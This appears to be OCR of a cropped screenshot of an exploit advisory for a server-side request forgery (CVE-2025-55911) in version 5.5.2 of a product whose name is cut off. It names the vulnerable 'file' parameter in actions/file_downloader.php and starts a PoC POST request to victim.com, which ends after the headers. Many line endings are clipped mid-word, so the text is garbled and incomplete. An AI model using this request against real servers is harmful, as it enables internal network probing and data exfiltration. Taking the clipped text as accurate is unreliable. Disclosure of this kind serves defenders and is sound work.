
cket-v5

# Version: 5.5.2 Build #90

# Tested on: Ubuntu 20.04 LTS, PHP 7.4

# CVE: CVE-2025-55911

## Vulnerability Description:

An authenticated user with regular permissions can
ploit a Server-Side

Request Forgery (SSRF) vulnerability via the `file
arameter in

`actions/file_downloader.php`. By supplying a craft
URL, attackers can

force the server to make arbitrary HTTP requests t
nternal services or

external systems. This can lead to internal networ
numeration, data

exfiltration, or pivoting attacks.

## PoC Request:

POST /upload/actions/file_downloader.php HTTP/1.1

Host: victim.com

Content-Type: application/x-www-form-urlencoded

Cookie: PHPSESSID=validsession
